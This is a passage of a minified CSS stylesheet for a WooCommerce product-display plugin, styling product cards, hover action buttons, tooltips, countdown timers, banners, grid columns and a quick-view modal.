.ht-product-cus-tab-links{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;list-style:none;width:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li{width:33.333333%;padding:0 2px;margin-bottom:5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{display:block;border:3px solid rgba(0,0,0,.55);background:#fff none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:rgba(220,154,14,.55);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9;}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0;}.dethemekit-compare.compare,.ht-product-action ul li.dethemekit-cart a{-webkit-text-indent:-99999px;text-indent:-99999px;}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0;}.dethemekit-compare.compare::before,.ht-product-action ul li.dethemekit-cart a::before{content:"";display:flex;font-family:simple-line-icons;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px;}.ht-product-action ul li.dethemekit-cart a::before{content:"";font-weight:normal;}.ht-product-action ul li.dethemekit-cart a.loading::before{animation:2s linear 0s normal none infinite running spin;content:"";font-family:WooCommerce;height:auto;}.ht-product-action ul li.dethemekit-cart a.wc-forward::before,.dethemekit-compare.compare.added::before{content:"";}.ht-products.woocommerce a.added_to_cart{padding:0;}.ht-product-action ul li.dethemekit-cart a.button{background:transparent none repeat scroll 0 0;padding:0;}.ht-product-action ul li.dethemekit-cart a.added{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.dethemekit-tip{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.ht-products .ht-product.ht-product-action-right span.dethemekit-tip{left:auto;right:35px;}.tooltip_no .ht-product-action-tooltip{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e;}.ht-product-action .yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.dethemekit-tip{opacity:1;visibility:visible;margin-left:0;}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:not(.dethemekit-stock-progress-bar,.stock-management-progressbar){margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:last-child{margin-bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price mark,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price ins{background:transparent none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{margin-right:8px;text-decoration:line-through;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-size:16px;font-weight:500;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{font-size:13px;line-height:14px;padding-left:3px;padding-right:3px;color:#aaa;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i:last-child{margin-right:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap{position:static;display:none;margin-top:20px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown{padding:0;margin:-2px;}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{background-color:rgba(0,0,0,.75);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{background-color:transparent;padding:0;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;margin-bottom:-30px;margin-left:-30px;margin-right:-30px;margin-top:30px;width:auto;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner,.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:5px 3px;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;left:auto;right:0;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-middle .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-countdown-wrap{display:none;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action{left:0;right:0;top:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:15px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action{left:0;right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:static;margin-top:20px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all .3s ease .2s;-o-transition:all .3s ease .2s;transition:all .3s ease .2s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all .3s ease .4s;-o-transition:all .3s ease .4s;transition:all .3s ease .4s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all .3s ease .6s;-o-transition:all .3s ease .6s;transition:all .3s ease .6s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul li{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul{margin:0;background-color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);overflow:hidden;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul:hover{overflow:visible;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li{margin-left:10px;margin-right:10px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:first-child{margin-top:15px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:last-child{margin-bottom:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:first-child,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:last-child{margin:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom-content .ht-product-inner:hover .ht-product-action ul{width:auto;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-round .ht-product-inner .ht-product-action ul{border-radius:50px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action{bottom:20px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul{height:auto;width:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul{width:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul{width:auto;height:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul{height:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:absolute;right:0;bottom:0;margin:0;width:100%;}.ht-product-content .woocommerce-product-details__short-description{padding:10px 0;overflow:hidden;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin:0;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{position:absolute;top:0;right:0;}.ht-product-content-allcenter{text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-product-content-allcenter .ht-product-ratting-wrap > div{margin:0 auto;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:block;text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{left:35%;}.woocommerce.ht-products div.product p.price del,.woocommerce.ht-products div.product span.price del{opacity:1;}.dethemekit-banner{align-items:center;display:flex;flex-flow:row wrap;overflow:hidden;}.dethemekit-banner-img,.dethemekit-content{width:50%;float:left;}.dethemekit-content{padding-left:70px;}.dethemekit-banner .banner_subtitle{font-size:16px;font-weight:600;margin:0;}.dethemekit-banner .banner_title{font-size:28px;font-weight:normal;margin:35px 0;}.dethemekit-banner .banner_button{border-bottom:1px solid #000;font-size:12px;font-weight:600;text-transform:uppercase;}.dethemekit-content-align-right .dethemekit-banner-img{order:1;padding-left:50px;}.dethemekit-content-align-right .dethemekit-content{order:2;padding-left:40px;}.dethemekit-content-align-right.dethemekit-banner .banner_title{margin:20px 0;}.dethemekit-content-align-bottom .dethemekit-banner-img{order:1;padding-left:0;width:100%;}.dethemekit-content-align-bottom .dethemekit-content{order:2;padding:30px 0;text-align:center;width:100%;}.dethemekit-content-align-bottom .banner_title{margin:0 0 20px;}.dethemekit-banner-layout-2{display:block;position:relative;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:0;}.dethemekit-banner-layout-2 .dethemekit-banner-img{float:none;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:50px;position:absolute;top:50px;left:0;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content h2{margin:0;}.dethemekit-banner-layout-2.dethemekit-content-align-bottom .dethemekit-content{bottom:50px;padding:0 0 0 50px;top:auto;text-align:left;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-content{left:auto;padding-right:50px;padding-left:0;right:0;text-align:right;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-banner-img{padding-left:0px;}.woocommerce.product-slider div.product.ht-product{float:left;}.wlspcial-banner .banner-thumb a{overflow:hidden;position:relative;display:block;}.wlspcial-banner .banner-thumb a::before{background:#fff none repeat scroll 0 0;content:"";height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a::after{background:#fff none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a img{width:100%;}.wlspcial-banner:hover .banner-thumb a::before{height:100%;opacity:.3;width:100%;}.wlspcial-banner:hover .banner-thumb a::after{height:100%;opacity:.3;width:100%;}.wlspcial-banner{position:relative;}.wlspcial-banner .banner-content{position:absolute;z-index:2;width:100%;text-align:center;}.wlspcial-banner .banner-content a{color:#383838;font-size:14px;font-weight:700;text-transform:uppercase;transition:all .4s ease 0s;text-decoration:none;display:inline-block;}.dethemekit-banner-content-pos-center .banner-content{top:50%;right:0;left:auto;transform:translateY(-50%);}.dethemekit-banner-content-pos-bottom .banner-content{bottom:0;padding-bottom:40px;}.dethemekit-banner-content-pos-top .banner-content{top:0;padding-top:40px;}.wlspcial-banner.dethemekit-banner-content-pos-right .banner-content{top:50%;right:0;width:auto;transform:translateY(-50%);}.wlspcial-banner.dethemekit-banner-content-pos-left .banner-content{top:50%;left:0;width:auto;transform:translateY(-50%);}.wlbanner-badgeimage{position:absolute;top:0;left:0;display:inline-block;}.wlbanner-badgeimage img{width:100%;}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px;}.wl-row.wlno-gutters{margin-right:0;margin-left:0;}.wl-row > [class*="col-"]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px;}.wl-row.wlno-gutters > [class*="col-"]{padding-right:0;padding-left:0;}.wl-columns-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}.wlsingle-categorie{border:1px solid #f3f3f3;padding:35px 10px;text-align:center;margin-bottom:15px;}.wlno-gutters .wlsingle-categorie{margin-bottom:0;}.wlsingle-categorie .wlsingle-categorie-img a{font-size:30px;}.wlsingle-categorie .wlcategorie-content h4{font-size:16px;margin:17px 0 0;line-height:1;position:relative;display:inline-block;}.wlsingle-categorie .wlcategorie-content h4 sup,.wlsingle-categorie .wlcategorie-content p{display:none;}.wl-layout-horizontal .wlsingle-categorie .wlcategorie-content h4 sup{position:absolute;top:0;right:0;}.wl-layout-vertical .wlsingle-categorie{border:0;padding:0;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.wl-layout-vertical .wlsingle-categorie .wlcategorie-content h4{margin:0;display:flex;}.wl-layout-vertical .wlsingle-categorie .wlsingle-categorie-img a{display:flex;}.wl-layout-vertical .wlsingle-categorie-img{padding-right:22px;}.wl-layout-vertical .wlsingle-categorie{padding:20px 0;}.wl-layout-vertical .wl-col-8:first-child .wlsingle-categorie{padding-top:0 !important;border-top:0 !important;}.wl-layout-vertical .wl-col-8:last-child .wlsingle-categorie{padding-bottom:0 !important;border-bottom:0 !important;}.wl-row.slick-slider{margin-right:0;margin-left:0;}.wl-single-brand{text-align:center;margin-bottom:20px;}.slick-slide .wl-single-brand{margin-bottom:0;}.slick-slide .wl-single-brand img{display:inline-block;}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto;}#htwlquick-viewmodal.dethemekitquickview-open{opacity:1;visibility:visible;background-color:rgba(0,0,0,.75);}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;cursor:pointer;display:none;}#htwlquick-viewmodal .htcloseqv:hover{color:red;background:transparent;}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;transition:all .3s ease 0s;border-radius:10px;}#htwlquick-viewmodal.dethemekitquickview-open .htwl-modal-dialog{opacity:1;visibility:visible;transition:all .3s ease .3s;}#htwlquick-viewmodal.woocommerce div.product .product_title{color:#010101;font-size:24px;line-height:1;margin:0;}.content-dethemekitquickview.entry-summary{margin:0;max-height:450px;overflow-y:auto;}#htwlquick-viewmodal.woocommerce div.product p.price,#htwlquick-viewmodal.woocommerce div.product 